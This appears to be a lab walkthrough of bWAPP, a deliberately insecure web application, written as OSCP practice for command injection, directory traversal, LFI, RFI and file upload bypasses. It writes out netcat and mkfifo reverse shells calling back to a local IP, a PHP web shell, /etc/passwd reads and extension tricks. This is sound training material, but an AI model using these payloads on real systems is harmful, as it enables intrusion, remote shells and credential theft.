bWAPP 2023 Edition
bWAPP, or buggy web application, is a free and open source deliberately insecure web application, something similar to DVWA. bWAPP helps us prepare to conduct successful penetration testing and ethical hacking tasks.
bWAPP has over 100 web vulnerabilities and it covers all major known web bugs, including all risks from the OWASP Top 10 project so it’s perfect to help us prepare the web app testing part of the OSCP.
bWAPP is a PHP application that uses a MySQL database. It can be hosted on Linux/Windows or another possibility is to download bee-box, a custom Linux VM pre-installed with bWAPP.
I decided to go for the bee-box. To get it running, just host it in VirtualBox as another VM and connect it to a secure innet – here’s a repo where I explain how to set a secure network for vulnerable VMs.
Once running you’ll be able to access the webapp from your Kali Linux VM by typing its IP in the browser. Head to the bWAPP directory and log in with the user bee and the password bug.
Once inside we can see a dropdown menu to select the vulnerability we want to test and the level of security.
A1 - Injection
OS Command Injection
We are presented with an input field that says DNS Lookup. This means that we will perform an nslookup, I assume, on the domain that we enter in the input field. If there is no filtering, we should be able to concatenate and execute other commands.
Low
No filtering at all. So we can use ; to concatenate another command: www.nsa.gov; cat /etc/passwd. This will print the passwd file after the nslookup failed output. As a PoC let’s try to get a shell. We have two ways:
- Concatenate the command:
www.nsa.gov; nc -e /bin/sh 192.168.1.23 1234 - Or… remember that
shell.php.png? We can execute it as well:www.nsa.gov; cd images; php shell.php.png
Medium
Now we have a bit of filtering. If we try to concatenate commands using ; we’ll get nothing. But we can do the same with |. So just replace ; with | and it will do the job: www.nsa.gov | nc -e /bin/sh 192.168.1.23 1234.
A7 - Missing Functional Level Access Control
The missing function level access control vulnerability allows users to perform functions that should be restricted, or lets them access resources that should be protected.
Normally, functions and resources are directly protected in the code or by configuration settings, but it’s not always easy to do correctly. Implementing proper checks can be difficult because modern applications often contain many types of roles and groups, plus a complex user hierarchy.
Directory Traversal - Directories
Once inside the directory of this vulnerability we can see some files. Taking a look to the URL we see that this files are in the documents directory. Our mission is to acess other directories that are not supposed to be accesible.
Low
This is the last part of the URL: /directory_traversal_2.php?directory=documents. It shows we are in the documents directory. Now, let’s try to change documents for another directory: /etc.
As soon as we change it and hit Enter, we can see the files inside the /etc directory.
Medium
Same as before: /directory_traversal_2.php?directory=/root
Directory Traversal - Files
Try to climb higher Spidy…
Low
This is the last part of the URL: /directory_traversal_1.php?page=/etc/passwd. THe page displays a message that, according to the URL is written in a document: message.txt. Now, let’s try to change it to another document: /etc/passwd.
As soon as we change it and hit Enter, we can see the content inside the /etc/passwd file.
Medium
Same as before but let’s try to read other user’s files: /directory_traversal_1.php?page=/home/ftp/welcome.msg
Local File Inclusion
We are presented with a dropdown menu to select a language…
Low
If we select one of them and hit Go, we can see that the URL changes to execute a file: lang_en.php. With this in mind we can start playing around. First we can test to see if it is vulnerable: /rlfi.php?language=../../../../etc/passwd. As you can see for the output, it is. But this is just a test like in Directory Traversal. Let’s try to do something using PHP Wrappers…
If we fire up BurpSuite we can modify the request to do some bad stuff. First let’s see what files we can execute. Here is the basic methodology to do so:
- Intercept the request with BurpSuite.
- At the top, modify the
GETrequest from:/bWAPP/rlfi.php?language=lang_en.php&action=goto/bWAPP/rlfi.php?language=php://input&cmd=ls&action=go. Here we are adding the Input PHP Wrapper:php://inputto execute a command:ls. - At the bottom, add the PHP code to execute that command:
<?php echo shell_exec($_GET['cmd']);?>. - Forward the modify request and there you go, now you can see all the files.
Going further, we can get a reverse shell. To do so, start a listener in you Kali VM with: nc -nlvp [YOUR IP] 1234. Once you are listening, change the previous request to: /bWAPP/rlfi.php?language=php://input&cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+[YOUR IP]+1234+>/tmp/f&action=go. This is basically a Netcat command that throws a Reverse Shell to our IP.
This way we can exploit LFI Vulnerabilities.
Remote File Inclusion
Low
What if instead of executing the code through BurpSuite like this we just make the server execute a remote file with malitious code? Sounds good? Let’s get to it!
- Disable PHP execution in your apache server running
sudo /usr/sbin/a2dismod php8.2– I’ll explain this later. - Start apache with
sudo service apache2 start. - Create the file that would be executed. I will go for a reverse shell:
1
2
3
<?php
echo shell_exec("nc -e /bin/sh 192.168.1.23 1234");
?>
- Put this file into
/var/www/html. - Start your Netcat listener with
nc -nlvp [YOUR IP] 1234 - Now, make the server execute this file changing the URL:
/bWAPP/rlfi.php?language=http://[YOUR KALI IP]/shell.php&action=go. As you can see we have replaced the local filelang_en.phpfor our remote fileshell.phppreceded by our server address.
As you can see, we get a shell! Now you can enable PHP execution again with sudo /usr/sbin/a2enmod php8.2 and restarting apache with sudo /etc/init.d/apache2 restart will make everything back to normality.
What happens if we don’t disable PHP? Well, long story short, the victim server will request the file shell.php but it will be executed in OUR server so we will get a reverse shell to our own machine!
Other Bugs
File Upload
Low
Pretty easy as there is no restriction. We just need to start a listener with sudo nc -nlvp 1234 and upload a PHP reverse shell. As soon as you visit the URL provided you’ll trigger the shell.
Medium
Now we start facing some restrictions. As we can see if we try to upload the same file with the .php extension the page will throw us an error: Sorry, the file extension is not allowed. The following extensions are blocked: asp, aspx, dll, exe, jsp, php. So now we know what extensions are illegal.
To by pass this restriction we only need to change the file extension from .php to .php3. This way we will be able to upload it and execute it as before.
High
I consider this level partially exploited as we need to use the low security level of LFI to be able to bypass the security and get a shell. First we have to change the file extension from .php to .php.png. This way we will be able to upload the file but we won’t be able to execute ir clicking the link provided. So, copying the link address of the file and heading to the low level security LFI and changing the language file of the URL for our shell URL, would do the job.
http://[YOUR KALI IP]/bWAPP/rlfi.php?language=http://[YOUR KALI IP]/bWAPP/images/shell.php.png&action=go.
This is although a pretty real scenario. The majority of exploiting situations are a chain of vulnerabilities exploited that gradually allows you to make your way inside your taget.